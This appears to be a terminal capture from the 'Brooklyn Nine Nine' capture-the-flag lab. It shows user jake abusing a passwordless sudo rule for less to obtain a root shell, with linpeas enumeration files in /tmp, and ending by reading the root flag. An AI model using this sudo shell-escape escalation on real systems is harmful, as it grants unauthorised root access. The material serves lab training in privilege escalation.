 1 2 3 4 4 3:05
jake@brookly_nine_nine: /tmp
Session Actions Edit View Help
(ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/tmp$ sudo less /etc/hosts
#
#
#
# whoami
root
# ls
linpeas.sh systemd-private-b3dc4f94ce354df9b4358f117c805913-apache2.service-UOYl3a tmux-1000
linpeas_host_checker_28854.err systemd-private-b3dc4f94ce354df9b4358f117c805913-systemd-resolved.service-WsFsBc
linpeas_host_checker_28854.json systemd-private-b3dc4f94ce354df9b4358f117c805913-systemd-timesyncd.service-Y7gfoo
# ls -l
total 1100
-rwxr-xr-x 1 jake jake 1106683 Aug 11 21:34 linpeas.sh
-rw-r--r-- 1 jake jake 0 Aug 17 23:53 linpeas_host_checker_28854.err
-rw-r--r-- 1 jake jake 0 Aug 17 23:53 linpeas_host_checker_28854.json
drwx------ 3 root root 4096 Aug 17 22:34 systemd-private-b3dc4f94ce354df9b4358f117c805913-apache2.service-UOYl3a
drwx------ 3 root root 4096 Aug 17 22:34 systemd-private-b3dc4f94ce354df9b4358f117c805913-systemd-resolved.service-WsFsBc
drwx------ 3 root root 4096 Aug 17 22:34 systemd-private-b3dc4f94ce354df9b4358f117c805913-systemd-timesyncd.service-Y7gfoo
drwx------ 2 jake jake 4096 Aug 17 23:54 tmux-1000
# cd ..
# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old
# sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
# cd root
# ls -la
total 32
drwx------ 4 root root 4096 May 18 2020 .
drwxr-xr-x 24 root root 4096 May 19 2020 ..
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 May 17 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 May 18 2020 .ssh
-rw-r--r-- 1 root root 165 May 17 2020 .wget-hsts
-rw-r--r-- 1 root root 135 May 18 2020 root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
#